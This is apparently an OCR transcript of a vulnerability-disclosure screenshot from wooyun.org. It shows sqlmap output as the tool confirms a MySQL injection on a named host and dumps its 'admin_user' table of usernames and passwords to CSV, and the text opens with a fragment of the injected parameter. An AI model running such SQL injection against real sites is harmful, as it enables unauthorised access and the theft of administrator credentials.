 管理员: 命令提示符
t'='gkxt&password=admin
---
[13:46:07] [INFO] testing MySQL
[13:46:07] [INFO] confirming MySQL
[13:46:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[13:46:07] [INFO] fetching columns 'password, username' for table 'admin_user' i
n database 'googleinstall'
[13:46:07] [WARNING] reflective value(s) found and filtering out
[13:46:07] [INFO] the SQL query used returns 2 entries
[13:46:08] [INFO] retrieved: username
[13:46:08] [INFO] retrieved: varchar(50)
[13:46:09] [INFO] retrieved: password
[13:46:10] [INFO] retrieved: varchar(50)
[13:46:10] [INFO] fetching entries of column(s) 'password, username' for table '
admin_user' in database 'googleinstall'
[13:46:10] [INFO] the SQL query used returns 2 entries
[13:46:11] [INFO] retrieved:
[13:46:12] [INFO] retrieved:
[13:46:13] [INFO] retrieved:
[13:46:14] [INFO] retrieved:
[13:46:14] [INFO] analyzing table dump for possible password hashes
Database: googleinstall
Table: admin_user
[2 entries]
+----------+------------------------+
| username | password |
+----------+------------------------+
| admin | |
| | |
+----------+------------------------+
[13:46:14] [INFO] table 'googleinstall.admin_user' dumped to CSV file 'C:\Users\
Administrator\.sqlmap\output\googleinstall.anquanxia.com\dump\googleinstall\admi
n_user.csv'
[13:46:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[13:46:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\googleinstall.anquanxia.com'
[*] shutting down at 13:46:14
www.wooyun.org